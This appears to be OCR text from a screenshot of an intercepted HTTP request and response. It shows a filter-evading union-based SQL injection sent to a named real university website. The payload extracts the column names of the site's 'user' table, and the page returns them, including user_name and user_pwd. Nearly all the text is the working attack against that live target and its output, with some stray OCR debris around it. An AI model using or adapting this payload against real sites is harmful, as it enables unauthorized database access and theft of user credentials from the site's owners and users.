 1 GET http://www.bio.lb.pku.edu.cn/teacher_dis_oa.php?cid=208&
&teaid=
-104%27%230x00/*!50000%0aunion%230x00/*!50000%0aselect%230x00/*
!50000%0a1,2,3,group_concat(column_name),5,6,7,8,9,10,11,12,13,
14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,
35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,
56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,
77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,
98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,1
14,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,
130,131,132,133,.134from%20information_schema.columns%20where%2
0table_schema=database()%20and%230x00/*!50000%0atable_name=0x75
736572--+ HTTP/1.1
2 Host: www.bio.lb.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
9 Cookie: Hm_lvt_35917d8a0275a469c047c0e724158f99=
Search...
没有比赛
4 X-Powered-By: PHP/5.6.30
5 X-Powered-By: ASP.NET
6 X-Frame-Options: SAMEORIGIN
7 Date: Tue, 19 Jan 2021 06:55:01 GMT
8 Connection: close
9 Content-Length: 31470
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset
15 <link rel="shortcut icon" href="favicon.ico">
16 <title>
user_id,user_name,user_pwd,bz,user_initpwd,user_ipu,user_
</title>
17 <meta name="Keywords" content="user_id,user_name,user_pwd,b
18 <meta name="Description" content="user_id,user_name,user_pw
19 <link href="css/all.css" rel="stylesheet" type="text/css" /
20 <style type="text/css">
21 /* flexslider */
22 .flexslider{
23 position:relative;
24 height:442px;
25 overflow:hidden;
26 background:url(images/loading.gif)50%no-repeat;
27 }
Search...
没有比赛